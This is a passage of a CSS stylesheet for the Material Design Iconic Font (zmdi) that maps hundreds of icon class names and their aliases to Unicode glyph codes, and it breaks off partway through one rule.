.zmdi-file-text:before {
    content: '\f222'
}

.zmdi-file:before {
    content: '\f223'
}

.zmdi-folder-outline:before {
    content: '\f224'
}

.zmdi-folder-person:before {
    content: '\f225'
}

.zmdi-folder-star-alt:before {
    content: '\f226'
}

.zmdi-folder-star:before {
    content: '\f227'
}

.zmdi-folder:before {
    content: '\f228'
}

.zmdi-gif:before {
    content: '\f229'
}

.zmdi-upload:before {
    content: '\f22a'
}

.zmdi-border-all:before {
    content: '\f22b'
}

.zmdi-border-bottom:before {
    content: '\f22c'
}

.zmdi-border-clear:before {
    content: '\f22d'
}

.zmdi-border-color:before {
    content: '\f22e'
}

.zmdi-border-horizontal:before {
    content: '\f22f'
}

.zmdi-border-inner:before {
    content: '\f230'
}

.zmdi-border-left:before {
    content: '\f231'
}

.zmdi-border-outer:before {
    content: '\f232'
}

.zmdi-border-right:before {
    content: '\f233'
}

.zmdi-border-style:before {
    content: '\f234'
}

.zmdi-border-top:before {
    content: '\f235'
}

.zmdi-border-vertical:before {
    content: '\f236'
}

.zmdi-copy:before {
    content: '\f237'
}

.zmdi-crop:before {
    content: '\f238'
}

.zmdi-format-align-center:before {
    content: '\f239'
}

.zmdi-format-align-justify:before {
    content: '\f23a'
}

.zmdi-format-align-left:before {
    content: '\f23b'
}

.zmdi-format-align-right:before {
    content: '\f23c'
}

.zmdi-format-bold:before {
    content: '\f23d'
}

.zmdi-format-clear-all:before {
    content: '\f23e'
}

.zmdi-format-clear:before {
    content: '\f23f'
}

.zmdi-format-color-fill:before {
    content: '\f240'
}

.zmdi-format-color-reset:before {
    content: '\f241'
}

.zmdi-format-color-text:before {
    content: '\f242'
}

.zmdi-format-indent-decrease:before {
    content: '\f243'
}

.zmdi-format-indent-increase:before {
    content: '\f244'
}

.zmdi-format-italic:before {
    content: '\f245'
}

.zmdi-format-line-spacing:before {
    content: '\f246'
}

.zmdi-format-list-bulleted:before {
    content: '\f247'
}

.zmdi-format-list-numbered:before {
    content: '\f248'
}

.zmdi-format-ltr:before {
    content: '\f249'
}

.zmdi-format-rtl:before {
    content: '\f24a'
}

.zmdi-format-size:before {
    content: '\f24b'
}

.zmdi-format-strikethrough-s:before {
    content: '\f24c'
}

.zmdi-format-strikethrough:before {
    content: '\f24d'
}

.zmdi-format-subject:before {
    content: '\f24e'
}

.zmdi-format-underlined:before {
    content: '\f24f'
}

.zmdi-format-valign-bottom:before {
    content: '\f250'
}

.zmdi-format-valign-center:before {
    content: '\f251'
}

.zmdi-format-valign-top:before {
    content: '\f252'
}

.zmdi-redo:before {
    content: '\f253'
}

.zmdi-select-all:before {
    content: '\f254'
}

.zmdi-space-bar:before {
    content: '\f255'
}

.zmdi-text-format:before {
    content: '\f256'
}

.zmdi-transform:before {
    content: '\f257'
}

.zmdi-undo:before {
    content: '\f258'
}

.zmdi-wrap-text:before {
    content: '\f259'
}

.zmdi-comment-alert:before {
    content: '\f25a'
}

.zmdi-comment-alt-text:before {
    content: '\f25b'
}

.zmdi-comment-alt:before {
    content: '\f25c'
}

.zmdi-comment-edit:before {
    content: '\f25d'
}

.zmdi-comment-image:before {
    content: '\f25e'
}

.zmdi-comment-list:before {
    content: '\f25f'
}

.zmdi-comment-more:before {
    content: '\f260'
}

.zmdi-comment-outline:before {
    content: '\f261'
}

.zmdi-comment-text-alt:before {
    content: '\f262'
}

.zmdi-comment-text:before {
    content: '\f263'
}

.zmdi-comment-video:before {
    content: '\f264'
}

.zmdi-comment:before {
    content: '\f265'
}

.zmdi-comments:before {
    content: '\f266'
}

.zmdi-check-all:before {
    content: '\f267'
}

.zmdi-check-circle-u:before {
    content: '\f268'
}

.zmdi-check-circle:before {
    content: '\f269'
}

.zmdi-check-square:before {
    content: '\f26a'
}

.zmdi-check:before {
    content: '\f26b'
}

.zmdi-circle-o:before {
    content: '\f26c'
}

.zmdi-circle:before {
    content: '\f26d'
}

.zmdi-dot-circle-alt:before {
    content: '\f26e'
}

.zmdi-dot-circle:before {
    content: '\f26f'
}

.zmdi-minus-circle-outline:before {
    content: '\f270'
}

.zmdi-minus-circle:before {
    content: '\f271'
}

.zmdi-minus-square:before {
    content: '\f272'
}

.zmdi-minus:before {
    content: '\f273'
}

.zmdi-plus-circle-o-duplicate:before {
    content: '\f274'
}

.zmdi-plus-circle-o:before {
    content: '\f275'
}

.zmdi-plus-circle:before {
    content: '\f276'
}

.zmdi-plus-square:before {
    content: '\f277'
}

.zmdi-plus:before {
    content: '\f278'
}

.zmdi-square-o:before {
    content: '\f279'
}

.zmdi-star-circle:before {
    content: '\f27a'
}

.zmdi-star-half:before {
    content: '\f27b'
}

.zmdi-star-outline:before {
    content: '\f27c'
}

.zmdi-star:before {
    content: '\f27d'
}

.zmdi-bluetooth-connected:before {
    content: '\f27e'
}

.zmdi-bluetooth-off:before {
    content: '\f27f'
}

.zmdi-bluetooth-search:before {
    content: '\f280'
}

.zmdi-bluetooth-setting:before {
    content: '\f281'
}

.zmdi-bluetooth:before {
    content: '\f282'
}

.zmdi-camera-add:before {
    content: '\f283'
}

.zmdi-camera-alt:before {
    content: '\f284'
}

.zmdi-camera-bw:before {
    content: '\f285'
}

.zmdi-camera-front:before {
    content: '\f286'
}

.zmdi-camera-mic:before {
    content: '\f287'
}

.zmdi-camera-party-mode:before {
    content: '\f288'
}

.zmdi-camera-rear:before {
    content: '\f289'
}

.zmdi-camera-roll:before {
    content: '\f28a'
}

.zmdi-camera-switch:before {
    content: '\f28b'
}

.zmdi-camera:before {
    content: '\f28c'
}

.zmdi-card-alert:before {
    content: '\f28d'
}

.zmdi-card-off:before {
    content: '\f28e'
}

.zmdi-card-sd:before {
    content: '\f28f'
}

.zmdi-card-sim:before {
    content: '\f290'
}

.zmdi-desktop-mac:before {
    content: '\f291'
}

.zmdi-desktop-windows:before {
    content: '\f292'
}

.zmdi-device-hub:before {
    content: '\f293'
}

.zmdi-devices-off:before {
    content: '\f294'
}

.zmdi-devices:before {
    content: '\f295'
}

.zmdi-dock:before {
    content: '\f296'
}

.zmdi-floppy:before {
    content: '\f297'
}

.zmdi-gamepad:before {
    content: '\f298'
}

.zmdi-gps-dot:before {
    content: '\f299'
}

.zmdi-gps-off:before {
    content: '\f29a'
}

.zmdi-gps:before {
    content: '\f29b'
}

.zmdi-headset-mic:before {
    content: '\f29c'
}

.zmdi-headset:before {
    content: '\f29d'
}

.zmdi-input-antenna:before {
    content: '\f29e'
}

.zmdi-input-composite:before {
    content: '\f29f'
}

.zmdi-input-hdmi:before {
    content: '\f2a0'
}

.zmdi-input-power:before {
    content: '\f2a1'
}

.zmdi-input-svideo:before {
    content: '\f2a2'
}

.zmdi-keyboard-hide:before {
    content: '\f2a3'
}

.zmdi-keyboard:before {
    content: '\f2a4'
}

.zmdi-laptop-chromebook:before {
    content: '\f2a5'
}

.zmdi-laptop-mac:before {
    content: '\f2a6'
}

.zmdi-laptop:before {
    content: '\f2a7'
}

.zmdi-mic-off:before {
    content: '\f2a8'
}

.zmdi-mic-outline:before {
    content: '\f2a9'
}

.zmdi-mic-setting:before {
    content: '\f2aa'
}

.zmdi-mic:before {
    content: '\f2ab'
}

.zmdi-mouse:before {
    content: '\f2ac'
}

.zmdi-network-alert:before {
    content: '\f2ad'
}

.zmdi-network-locked:before {
    content: '\f2ae'
}

.zmdi-network-off:before {
    content: '\f2af'
}

.zmdi-network-outline:before {
    content: '\f2b0'
}

.zmdi-network-setting:before {
    content: '\f2b1'
}

.zmdi-network:before {
    content: '\f2b2'
}

.zmdi-phone-bluetooth:before {
    content: '\f2b3'
}

.zmdi-phone-end:before {
    content: '\f2b4'
}

.zmdi-phone-forwarded:before {
    content: '\f2b5'
}

.zmdi-phone-in-talk:before {
    content: '\f2b6'
}

.zmdi-phone-locked:before {
    content: '\f2b7'
}

.zmdi-phone-missed:before {
    content: '\f2b8'
}

.zmdi-phone-msg:before {
    content: '\f2b9'
}

.zmdi-phone-paused:before {
    content: '\f2ba'
}

.zmdi-phone-ring:before {
    content: '\f2bb'
}

.zmdi-phone-setting:before {
    content: '\f2bc'
}

.zmdi-phone-sip:before {
    content: '\f2bd'
}

.zmdi-phone:before {
    content: '\f2be'
}

.zmdi-portable-wifi-changes:before {
    content: '\f2bf'
}

.zmdi-portable-wifi-off:before {
    content: '\f2c0'
}

.zmdi-portable-wifi:before {
    content: '\f2c1'
}

.zmdi-radio:before {
    content: '\f2c2'
}

.zmdi-reader:before {
    content: '\f2c3'
}

.zmdi-remote-control-alt:before {
    content: '\f2c4'
}

.zmdi-remote-control:before {
    content: '\f2c5'
}

.zmdi-router:before {
    content: '\f2c6'
}

.zmdi-scanner:before {
    content: '\f2c7'
}

.zmdi-smartphone-android:before {
    content: '\f2c8'
}

.zmdi-smartphone-download:before {
    content: '\f2c9'
}

.zmdi-smartphone-erase:before {
    content: '\f2ca'
}

.zmdi-smartphone-info:before {
    content: '\f2cb'
}

.zmdi-smartphone-iphone:before {
    content: '\f2cc'
}

.zmdi-smartphone-landscape-lock:before {
    content: '\f2cd'
}

.zmdi-smartphone-landscape:before {
    content: '\f2ce'
}

.zmdi-smartphone-lock:before {
    content: '\f2cf'
}

.zmdi-smartphone-portrait-lock:before {
    content: '\f2d0'
}

.zmdi-smartphone-ring:before {
    content: '\f2d1'
}

.zmdi-smartphone-setting:before {
    content: '\f2d2'
}

.zmdi-smartphone-setup:before {
    content: '\f2d3'
}

.zmdi-smartphone:before {
    content: '\f2d4'
}

.zmdi-speaker:before {
    content: '\f2d5'
}

.zmdi-tablet-android:before {
    content: '\f2d6'
}

.zmdi-tablet-mac:before {
    content: '\f2d7'
}

.zmdi-tablet:before {
    content: '\f2d8'
}

.zmdi-tv-alt-play:before {
    content: '\f2d9'
}

.zmdi-tv-list:before {
    content: '\f2da'
}

.zmdi-tv-play:before {
    content: '\f2db'
}

.zmdi-tv:before {
    content: '\f2dc'
}

.zmdi-usb:before {
    content: '\f2dd'
}

.zmdi-videocam-off:before {
    content: '\f2de'
}

.zmdi-videocam-switch:before {
    content: '\f2df'
}

.zmdi-videocam:before {
    content: '\f2e0'
}

.zmdi-watch:before {
    content: '\f2e1'
}

.zmdi-wifi-alt-2:before {
    content: '\f2e2'
}

.zmdi-wifi-alt:before {
    content: '\f2e3'
}

.zmdi-wifi-info:before {
    content: '\f2e4'
}

.zmdi-wifi-lock:before {
    content: '\f2e5'
}

.zmdi-wifi-off:before {
    content: '\f2e6'
}

.zmdi-wifi-outline:before {
    content: '\f2e7'
}

.zmdi-wifi:before {
    content: '\f2e8'
}

.zmdi-arrow-left-bottom:before {
    content: '\f2e9'
}

.zmdi-arrow-left:before {
    content: '\f2ea'
}

.zmdi-arrow-merge:before {
    content: '\f2eb'
}

.zmdi-arrow-missed:before {
    content: '\f2ec'
}

.zmdi-arrow-right-top:before {
    content: '\f2ed'
}

.zmdi-arrow-right:before {
    content: '\f2ee'
}

.zmdi-arrow-split:before {
    content: '\f2ef'
}

.zmdi-arrows:before {
    content: '\f2f0'
}

.zmdi-caret-down-circle:before {
    content: '\f2f1'
}

.zmdi-caret-down:before {
    content: '\f2f2'
}

.zmdi-caret-left-circle:before {
    content: '\f2f3'
}

.zmdi-caret-left:before {
    content: '\f2f4'
}

.zmdi-caret-right-circle:before {
    content: '\f2f5'
}

.zmdi-caret-right:before {
    content: '\f2f6'
}

.zmdi-caret-up-circle:before {
    content: '\f2f7'
}

.zmdi-caret-up:before {
    content: '\f2f8'
}

.zmdi-chevron-down:before {
    content: '\f2f9'
}

.zmdi-chevron-left:before {
    content: '\f2fa'
}

.zmdi-chevron-right:before {
    content: '\f2fb'
}

.zmdi-chevron-up:before {
    content: '\f2fc'
}

.zmdi-forward:before {
    content: '\f2fd'
}

.zmdi-long-arrow-down:before {
    content: '\f2fe'
}

.zmdi-long-arrow-left:before {
    content: '\f2ff'
}

.zmdi-long-arrow-return:before {
    content: '\f300'
}

.zmdi-long-arrow-right:before {
    content: '\f301'
}

.zmdi-long-arrow-tab:before {
    content: '\f302'
}

.zmdi-long-arrow-up:before {
    content: '\f303'
}

.zmdi-rotate-ccw:before {
    content: '\f304'
}

.zmdi-rotate-cw:before {
    content: '\f305'
}

.zmdi-rotate-left:before {
    content: '\f306'
}

.zmdi-rotate-right:before {
    content: '\f307'
}

.zmdi-square-down:before {
    content: '\f308'
}

.zmdi-square-right:before {
    content: '\f309'
}

.zmdi-swap-alt:before {
    content: '\f30a'
}

.zmdi-swap-vertical-circle:before {
    content: '\f30b'
}

.zmdi-swap-vertical:before {
    content: '\f30c'
}

.zmdi-swap:before {
    content: '\f30d'
}

.zmdi-trending-down:before {
    content: '\f30e'
}

.zmdi-trending-flat:before {
    content: '\f30f'
}

.zmdi-trending-up:before {
    content: '\f310'
}

.zmdi-unfold-less:before {
    content: '\f311'
}

.zmdi-unfold-more:before {
    content: '\f312'
}

.zmdi-apps:before {
    content: '\f313'
}

.zmdi-grid-off:before {
    content: '\f314'
}

.zmdi-grid:before {
    content: '\f315'
}

.zmdi-view-agenda:before {
    content: '\f316'
}

.zmdi-view-array:before {
    content: '\f317'
}

.zmdi-view-carousel:before {
    content: '\f318'
}

.zmdi-view-column:before {
    content: '\f319'
}

.zmdi-view-comfy:before {
    content: '\f31a'
}

.zmdi-view-compact:before {
    content: '\f31b'
}

.zmdi-view-dashboard:before {
    content: '\f31c'
}

.zmdi-view-day:before {
    content: '\f31d'
}

.zmdi-view-headline:before {
    content: '\f31e'
}

.zmdi-view-list-alt:before {
    content: '\f31f'
}

.zmdi-view-list:before {
    content: '\f320'
}

.zmdi-view-module:before {
    content: '\f321'
}

.zmdi-view-quilt:before {
    content: '\f322'
}

.zmdi-view-stream:before {
    content: '\f323'
}

.zmdi-view-subtitles:before {
    content: '\f324'
}

.zmdi-view-toc:before {
    content: '\f325'
}

.zmdi-view-web:before {
    content: '\f326'
}

.zmdi-view-week:before {
    content: '\f327'
}

.zmdi-widgets:before {
    content: '\f328'
}

.zmdi-alarm-check:before {
    content: '\f329'
}

.zmdi-alarm-off:before {
    content: '\f32a'
}

.zmdi-alarm-plus:before {
    content: '\f32b'
}

.zmdi-alarm-snooze:before {
    content: '\f32c'
}

.zmdi-alarm:before {
    content: '\f32d'
}

.zmdi-calendar-alt:before {
    content: '\f32e'
}

.zmdi-calendar-check:before {
    content: '\f32f'
}

.zmdi-calendar-close:before {
    content: '\f330'
}

.zmdi-calendar-note:before {
    content: '\f331'
}

.zmdi-calendar:before {
    content: '\f332'
}

.zmdi-time-countdown:before {
    content: '\f333'
}

.zmdi-time-interval:before {
    content: '\f334'
}

.zmdi-time-restore-setting:before {
    content: '\f335'
}

.zmdi-time-restore:before {
    content: '\f336'
}

.zmdi-time:before {
    content: '\f337'
}

.zmdi-timer-off:before {
    content: '\f338'
}

.zmdi-timer:before {
    content: '\f339'
}

.zmdi-android-alt:before {
    content: '\f33a'
}

.zmdi-android:before {
    content: '\f33b'
}

.zmdi-apple:before {
    content: '\f33c'
}

.zmdi-behance:before {
    content: '\f33d'
}

.zmdi-codepen:before {
    content: '\f33e'
}

.zmdi-dribbble:before {
    content: '\f33f'
}

.zmdi-dropbox:before {
    content: '\f340'
}

.zmdi-evernote:before {
    content: '\f341'
}

.zmdi-facebook-box:before {
    content: '\f342'
}

.zmdi-facebook:before {
    content: '\f343'
}

.zmdi-github-box:before {
    content: '\f344'
}

.zmdi-github:before {
    content: '\f345'
}

.zmdi-google-drive:before {
    content: '\f346'
}

.zmdi-google-earth:before {
    content: '\f347'
}

.zmdi-google-glass:before {
    content: '\f348'
}

.zmdi-google-maps:before {
    content: '\f349'
}

.zmdi-google-pages:before {
    content: '\f34a'
}

.zmdi-google-play:before {
    content: '\f34b'
}

.zmdi-google-plus-box:before {
    content: '\f34c'
}

.zmdi-google-plus:before {
    content: '\f34d'
}

.zmdi-google:before {
    content: '\f34e'
}

.zmdi-instagram:before {
    content: '\f34f'
}

.zmdi-language-css3:before {
    content: '\f350'
}

.zmdi-language-html5:before {
    content: '\f351'
}

.zmdi-language-javascript:before {
    content: '\f352'
}

.zmdi-language-python-alt:before {
    content: '\f353'
}

.zmdi-language-python:before {
    content: '\f354'
}

.zmdi-lastfm:before {
    content: '\f355'
}

.zmdi-linkedin-box:before {
    content: '\f356'
}

.zmdi-paypal:before {
    content: '\f357'
}

.zmdi-pinterest-box:before {
    content: '\f358'
}

.zmdi-pocket:before {
    content: '\f359'
}

.zmdi-polymer:before {
    content: '\f35a'
}

.zmdi-share:before {
    content: '\f35b'
}

.zmdi-stackoverflow:before {
    content: '\f35c'
}

.zmdi-steam-square:before {
    content: '\f35d'
}

.zmdi-steam:before {
    content: '\f35e'
}

.zmdi-twitter-box:before {
    content: '\f35f'
}

.zmdi-twitter:before {
    content: '\f360'
}

.zmdi-vk:before {
    content: '\f361'
}

.zmdi-wikipedia:before {
    content: '\f362'
}

.zmdi-windows:before {
    content: '\f363'
}

.zmdi-aspect-ratio-alt:before {
    content: '\f364'
}

.zmdi-aspect-ratio:before {
    content: '\f365'
}

.zmdi-blur-circular:before {
    content: '\f366'
}

.zmdi-blur-linear:before {
    content: '\f367'
}

.zmdi-blur-off:before {
    content: '\f368'
}

.zmdi-blur:before {
    content: '\f369'
}

.zmdi-brightness-2:before {
    content: '\f36a'
}

.zmdi-brightness-3:before {
    content: '\f36b'
}

.zmdi-brightness-4:before {
    content: '\f36c'
}

.zmdi-brightness-5:before {
    content: '\f36d'
}

.zmdi-brightness-6:before {
    content: '\f36e'
}

.zmdi-brightness-7:before {
    content: '\f36f'
}

.zmdi-brightness-auto:before {
    content: '\f370'
}

.zmdi-brightness-setting:before {
    content: '\f371'
}

.zmdi-broken-image:before {
    content: '\f372'
}

.zmdi-center-focus-strong:before {
    content: '\f373'
}

.zmdi-center-focus-weak:before {
    content: '\f374'
}

.zmdi-compare:before {
    content: '\f375'
}

.zmdi-crop-16-9:before {
    content: '\f376'
}

.zmdi-crop-3-2:before {
    content: '\f377'
}

.zmdi-crop-5-4:before {
    content: '\f378'
}

.zmdi-crop-7-5:before {
    content: '\f379'
}

.zmdi-crop-din:before {
    content: '\f37a'
}

.zmdi-crop-free:before {
    content: '\f37b'
}

.zmdi-crop-landscape:before {
    content: '\f37c'
}

.zmdi-crop-portrait:before {
    content: '\f37d'
}

.zmdi-crop-square:before {
    content: '\f37e'
}

.zmdi-exposure-alt:before {
    content: '\f37f'
}

.zmdi-exposure:before {
    content: '\f380'
}

.zmdi-filter-b-and-w:before {
    content: '\f381'
}

.zmdi-filter-center-focus:before {
    content: '\f382'
}

.zmdi-filter-frames:before {
    content: '\f383'
}

.zmdi-filter-tilt-shift:before {
    content: '\f384'
}

.zmdi-gradient:before {
    content: '\f385'
}

.zmdi-grain:before {
    content: '\f386'
}

.zmdi-graphic-eq:before {
    content: '\f387'
}

.zmdi-hdr-off:before {
    content: '\f388'
}

.zmdi-hdr-strong:before {
    content: '\f389'
}

.zmdi-hdr-weak:before {
    content: '\f38a'
}

.zmdi-hdr:before {
    content: '\f38b'
}

.zmdi-iridescent:before {
    content: '\f38c'
}

.zmdi-leak-off:before {
    content: '\f38d'
}

.zmdi-leak:before {
    content: '\f38e'
}

.zmdi-looks:before {
    content: '\f38f'
}

.zmdi-loupe:before {
    content: '\f390'
}

.zmdi-panorama-horizontal:before {
    content: '\f391'
}

.zmdi-panorama-vertical:before {
    content: '\f392'
}

.zmdi-panorama-wide-angle:before {
    content: '\f393'
}

.zmdi-photo-size-select-large:before {
    content: '\f394'
}

.zmdi-photo-size-select-small:before {
    content: '\f395'
}

.zmdi-picture-in-picture:before {
    content: '\f396'
}

.zmdi-slideshow:before {
    content: '\f397'
}

.zmdi-texture:before {
    content: '\f398'
}

.zmdi-tonality:before {
    content: '\f399'
}

.zmdi-vignette:before {
    content: '\f39a'
}

.zmdi-wb-auto:before {
    content: '\f39b'
}

.zmdi-eject-alt:before {
    content: '\f39c'
}

.zmdi-eject:before {
    content: '\f39d'
}

.zmdi-equalizer:before {
    content: '\f39e'
}

.zmdi-fast-forward:before {
    content: '\f39f'
}

.zmdi-fast-rewind:before {
    content: '\f3a0'
}

.zmdi-forward-10:before {
    content: '\f3a1'
}

.zmdi-forward-30:before {
    content: '\f3a2'
}

.zmdi-forward-5:before {
    content: '\f3a3'
}

.zmdi-hearing:before {
    content: '\f3a4'
}

.zmdi-pause-circle-outline:before {
    content: '\f3a5'
}

.zmdi-pause-circle:before {
    content: '\f3a6'
}

.zmdi-pause:before {
    content: '\f3a7'
}

.zmdi-play-circle-outline:before {
    content: '\f3a8'
}

.zmdi-play-circle:before {
    content: '\f3a9'
}

.zmdi-play:before {
    content: '\f3aa'
}

.zmdi-playlist-audio:before {
    content: '\f3ab'
}

.zmdi-playlist-plus:before {
    content: '\f3ac'
}

.zmdi-repeat-one:before {
    content: '\f3ad'
}

.zmdi-repeat:before {
    content: '\f3ae'
}

.zmdi-replay-10:before {
    content: '\f3af'
}

.zmdi-replay-30:before {
    content: '\f3b0'
}

.zmdi-replay-5:before {
    content: '\f3b1'
}

.zmdi-replay:before {
    content: '\f3b2'
}

.zmdi-shuffle:before {
    content: '\f3b3'
}

.zmdi-skip-next:before {
    content: '\f3b4'
}

.zmdi-skip-previous:before {
    content: '\f3b5'
}

.zmdi-stop:before {
    content: '\f3b6'
}

.zmdi-surround-sound:before {
    content: '\f3b7'
}

.zmdi-tune:before {
    content: '\f3b8'
}

.zmdi-volume-down:before {
    content: '\f3b9'
}

.zmdi-volume-mute:before {
    content: '\f3ba'
}

.zmdi-volume-off:before {
    content: '\f3bb'
}

.zmdi-volume-up:before {
    content: '\f3bc'
}

.zmdi-n-1-square:before {
    content: '\f3bd'
}

.zmdi-n-2-square:before {
    content: '\f3be'
}

.zmdi-n-3-square:before {
    content: '\f3bf'
}

.zmdi-n-4-square:before {
    content: '\f3c0'
}

.zmdi-n-5-square:before {
    content: '\f3c1'
}

.zmdi-n-6-square:before {
    content: '\f3c2'
}

.zmdi-neg-1:before {
    content: '\f3c3'
}

.zmdi-neg-2:before {
    content: '\f3c4'
}

.zmdi-plus-1:before {
    content: '\f3c5'
}

.zmdi-plus-2:before {
    content: '\f3c6'
}

.zmdi-sec-10:before {
    content: '\f3c7'
}

.zmdi-sec-3:before {
    content: '\f3c8'
}

.zmdi-zero:before {
    content: '\f3c9'
}

.zmdi-airline-seat-flat-angled:before {
    content: '\f3ca'
}

.zmdi-airline-seat-flat:before {
    content: '\f3cb'
}

.zmdi-airline-seat-individual-suite:before {
    content: '\f3cc'
}

.zmdi-airline-seat-legroom-extra:before {
    content: '\f3cd'
}

.zmdi-airline-seat-legroom-normal:before {
    content: '\f3ce'
}

.zmdi-airline-seat-legroom-reduced:before {
    content: '\f3cf'
}

.zmdi-airline-seat-recline-extra:before {
    content: '\f3d0'
}

.zmdi-airline-seat-recline-normal:before {
    content: '\f3d1'
}

.zmdi-airplay:before {
    content: '\f3d2'
}

.zmdi-closed-caption:before {
    content: '\f3d3'
}

.zmdi-confirmation-number:before {
    content: '\f3d4'
}

.zmdi-developer-board:before {
    content: '\f3d5'
}

.zmdi-disc-full:before {
    content: '\f3d6'
}

.zmdi-explicit:before {
    content: '\f3d7'
}

.zmdi-flight-land:before {
    content: '\f3d8'
}

.zmdi-flight-takeoff:before {
    content: '\f3d9'
}

.zmdi-flip-to-back:before {
    content: '\f3da'
}

.zmdi-flip-to-front:before {
    content: '\f3db'
}

.zmdi-group-work:before {
    content: '\f3dc'
}

.zmdi-hd:before {
    content: '\f3dd'
}

.zmdi-hq:before {
    content: '\f3de'
}

.zmdi-markunread-mailbox:before {
    content: '\f3df'
}

.zmdi-memory:before {
    content: '\f3e0'
}

.zmdi-nfc:before {
    content: '\f3e1'
}

.zmdi-play-for-work:before {
    content: '\f3e2'
}

.zmdi-power-input:before {
    content: '\f3e3'
}

.zmdi-present-to-all:before {
    content: '\f3e4'
}

.zmdi-satellite:before {
    content: '\f3e5'
}

.zmdi-tap-and-play:before {
    content: '\f3e6'
}

.zmdi-vibration:before {
    content: '\f3e7'
}

.zmdi-voicemail:before {
    content: '\f3e8'
}

.zmdi-group:before {
    content: '\f3e9'
}

.zmdi-rss:before {
    content: '\f3ea'
}

.zmdi-shape:before {
    content: '\f3eb'
}

.zmdi-spinner:before {
    content: '\f3ec'
}

.zmdi-ungroup:before {
    content: '\f3ed'
}

.zmdi-500px:before {
    content: '\f3ee'
}

.zmdi-8tracks:before {
    content: '\f3ef'
}

.zmdi-amazon:before {
    content: '\f3f0'
}

.zmdi-blogger:before {
    content: '\f3f1'
}

.zmdi-delicious:before {
    content: '\f3f2'
}

.zmdi-disqus:before {
    content: '\f3f3'
}

.zmdi-flattr:before {
    content: '\f3f4'
}

.zmdi-flickr:before {
    content: '\f3f5'
}

.zmdi-github-alt:before {
    content: '\f3f6'
}

.zmdi-google-old:before {
    content: '\f3f7'
}

.zmdi-linkedin:before {
    content: '\f3f8'
}

.zmdi-odnoklassniki:before {
    content: '\f3f9'
}

.zmdi-outlook:before {
    content: '\f3fa'
}

.zmdi-paypal-alt:before {
    content: '\f3fb'
}

.zmdi-pinterest:before {
    content: '\f3fc'
}

.zmdi-playstation:before {
    content: '\f3fd'
}

.zmdi-reddit:before {
    content: '\f3fe'
}

.zmdi-skype:before {
    content: '\f3ff'
}

.zmdi-slideshare:before {
    content: '\f400'
}

.zmdi-soundcloud:before {
    content: '\f401'
}

.zmdi-tumblr:before {
    content: '\f402'
}

.zmdi-twitch:before {
    content: '\f403'
}

.zmdi-vimeo:before {
    content: '\f404'
}

.zmdi-whatsapp:before {
    content: '\f405'
}

.zmdi-xbox:before {
    content: '\f406'
}

.zmdi-yahoo:before {
    content: '\f407'
}

.zmdi-youtube-play:before {
    content: '\f408'
}

.zmdi-youtube:before {
    content: '\f409'
}

.zmdi-import-export:before {
    content: '\f30c'
}

.zmdi-swap-vertical-:before {
    content: '\f30c'
}

.zmdi-airplanemode-inactive:before {
    content: '\f102'
}

.zmdi-airplanemode-active:before {
    content: '\f103'
}

.zmdi-rate-review:before {
    content: '\f103'
}

.zmdi-comment-sign:before {
    content: '\f25a'
}

.zmdi-network-warning:before {
    content: '\f2ad'
}

.zmdi-shopping-cart-add:before {
    content: '\f1ca'
}

.zmdi-file-add:before {
    content: '\f221'
}

.zmdi-network-wifi-scan:before {
    content: '\f2e4'
}

.zmdi-collection-add:before {
    content: '\f14e'
}

.zmdi-format-playlist-add:before {
    content: '\f3ac'
}

.zmdi-format-queue-music:before {
    content: '\f3ab'
}

.zmdi-plus-box:before {
    content: '\f277'
}

.zmdi-tag-backspace:before {
    content: '\f1d9'
}

.zmdi-alarm-add:before {
    content: '\f32b'
}

.zmdi-battery-charging:before {
    content: '\f114'
}

.zmdi-daydream-setting:before {
    content: '\f217'
}

.zmdi-more-horiz:before {
    content: '\f19c'
}

.zmdi-book-photo:before {
    content: '\f11b'
}

.zmdi-incandescent:before {
    content: '\f189'
}

.zmdi-wb-iridescent:before {
    content: '\f38c'
}

.zmdi-calendar-remove:before {
    content: '\f330'
}

.zmdi-refresh-sync-disabled:before {
    content: '\f1b7'
}

.zmdi-refresh-sync-problem:before {
    content: '\f1b6'
}

.zmdi-crop-original:before {
    content: '\f17e'
}

.zmdi-power-off:before {
    content: '\f1af'
}

.zmdi-power-off-setting:before {
    content: '\f1ae'
}

.zmdi-leak-remove:before {
    content: '\f38d'
}

.zmdi-star-border:before {
    content: '\f27c'
}

.zmdi-brightness-low:before {
    content: '\f36d'
}

.zmdi-brightness-medium:before {
    content: '\f36e'
}

.zmdi-brightness-high:before {
    content: '\f36f'
}

.zmdi-smartphone-portrait:before {
    content: '\f2d4'
}

.zmdi-live-tv:before {
    content: '\f2d9'
}

.zmdi-format-textdirection-l-to-r:before {
    content: '\f249'
}

.zmdi-format-textdirection-r-to-l:before {
    content: '\f24a'
}

.zmdi-arrow-back:before {
    content: '\f2ea'
}

.zmdi-arrow-forward:before {
    content: '\f2ee'
}

.zmdi-arrow-in:before {
    content: '\f2e9'
}

.zmdi-arrow-out:before {
    content: '\f2ed'
}

.zmdi-rotate-90-degrees-ccw:before {
    content: '\f304'
}

.zmdi-adb:before {
    content: '\f33a'
}

.zmdi-network-wifi:before {
    content: '\f2e8'
}

.zmdi-network-wifi-alt:before {
    content: '\f2e3'
}

.zmdi-network-wifi-lock:before {
    content: '\f2e5'
}

.zmdi-network-wifi-off:before {
    content: '\f2e6'
}

.zmdi-network-wifi-outline:before {
    content: '\f2e7'
}

.zmdi-network-wifi-info:before {
    content: '\f2e4'
}

.zmdi-layers-clear:before {
    content: '\f18b'
}

.zmdi-colorize:before {
    content: '\f15d'
}

.zmdi-format-paint:before {
    content: '\f1ba'
}

.zmdi-format-quote:before {
    content: '\f1b2'
}

.zmdi-camera-monochrome-photos:before {
    content: '\f285'
}

.zmdi-sort-by-alpha:before {
    content: '\f1cf'
}

.zmdi-folder-shared:before {
    content: '\f225'
}

.zmdi-folder-special:before {
    content: '\f226'
}

.zmdi-comment-dots:before {
    content: '\f260'
}

.zmdi-reorder:before {
    content: '\f31e'
}

.zmdi-dehaze:before {
    content: '\f197'
}

.zmdi-sort:before {
    content: '\f1ce'
}

.zmdi-pages:before {
    content: '\f34a'
}

.zmdi-stack-overflow:before {
    content: '\f35c'
}

.zmdi-calendar-account:before {
    content: '\f204'
}

.zmdi-paste:before {
    content: '\f109'
}

.zmdi-cut:before {
    content: '\f1bc'
}

.zmdi-save:before {
    content: '\f297'
}

.zmdi-smartphone-code:before {
    content: '\f139'
}

.zmdi-directions-bike:before {
    content: '\f117'
}

.zmdi-directions-boat:before {
    content: '\f11a'
}

.zmdi-directions-bus:before {
    content: '\f121'
}

.zmdi-directions-car:before {
    content: '\f125'
}

.zmdi-directions-railway:before {
